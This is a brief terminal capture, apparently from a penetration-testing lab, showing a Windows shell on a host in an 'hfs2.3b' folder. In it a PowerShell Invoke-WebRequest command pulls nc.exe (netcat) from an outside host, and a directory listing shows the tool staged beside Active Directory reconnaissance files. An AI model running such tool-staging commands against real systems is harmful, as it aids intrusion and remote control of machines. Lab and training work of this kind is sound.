 C:\Users\AStar\Downloads\hfs2.3b>powershell.exe "Invoke-WebRequest http://192.168.43.140:8000/nc.exe -O nc.exe"
powershell.exe "Invoke-WebRequest http://192.168.43.140:8000/nc.exe -O nc.exe"
C:\Users\AStar\Downloads\hfs2.3b>dir
dir
C
5675-A200
C:\Users\AStar\Downloads\hfs2.3b
2020/10/22 02:26 <DIR> .
2020/10/22 02:26 <DIR> ..
2020/10/22 12:26 <DIR> %TEMP%
2020/10/22 01:54 9,136 20201022015434_trainingBlood.zip
2014/08/24 09:18 2,498,560 hfs.exe
2020/10/20 03:08 1,127,936 Microsoft.ActiveDirectory.Management.dll
2020/10/22 02:26 61,440 nc.exe
2020/10/22 01:54 10,562 YTM2MDI4NjctNGVjYS00MGNiLThkODItMzg4ZGQ0OTg0NTFk.bin
5 3,707,634
3 35,856,400,384